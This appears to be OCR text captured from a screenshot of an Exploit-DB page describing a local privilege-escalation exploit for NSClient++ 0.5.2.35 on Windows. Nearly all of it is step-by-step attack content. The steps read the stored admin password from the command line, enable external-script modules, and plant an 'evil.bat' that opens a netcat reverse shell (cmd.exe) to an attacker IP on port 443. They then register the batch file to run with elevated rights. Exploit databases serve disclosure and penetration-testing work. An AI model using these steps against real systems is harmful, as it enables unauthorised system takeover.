 Applications Places Firefox ESR 20 Jun 13:56 2
NSClient++ 0.5.2.35 - Privilege Escalation - Windows local Exploit - Mozilla Firefox
NSClient++ 0.5.2.35 - Pri NSClient++ New Tab
https://www.exploit-db.com/exploits/46802 120%
Most Visited Getting Started
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat